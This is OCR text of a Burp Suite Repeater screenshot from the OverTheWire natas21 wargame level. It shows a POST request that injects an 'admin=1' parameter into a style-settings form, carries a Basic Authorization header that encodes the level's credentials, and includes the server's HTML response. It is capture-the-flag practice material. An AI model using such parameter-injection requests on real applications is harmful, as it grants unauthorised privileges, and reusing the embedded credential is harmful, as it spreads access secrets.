 仪表盘 目标 代理 攻击器(Intruder) 重放器
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
发送 取消 < ▼ > ▼ 目标: http://natas21-experimenter.natas.labs.overthewire.org H
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyMTpCUGh2NjNjS0UxbGtRbDA0Y0U1Q3VGVHpYZTE1TmZpSA
==
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://natas21-experimenter.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
1 Referer:
http://natas21-experimenter.natas.labs.overthewire.org
/
2 Accept-Encoding: gzip, deflate
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Cookie:
5 Connection: close
6
7 align=center&fontsize=50%25&bgcolor=yellow&admin=1&
submit=Update
搜索 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Jul 2024 06:44:48 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Set-Cookie: PHPSESSID=62mi27guas2rnqp2ki7msulj2c;
path=/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 828
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <html>
14 <head>
<link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
</head>
15 <body>
16 <h1>
natas21 - CSS style experimenter
</h1>
17 <div id="content">
18 <p>
19 <b>
Note: this website is colocated with <a href
="http://natas21.natas.labs.overthewire.org"
>
http://natas21.natas.labs.overthewire.org
</a>
</b>
20 </p>
21
22 <p>
Example:
</p>
搜索 0匹配
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头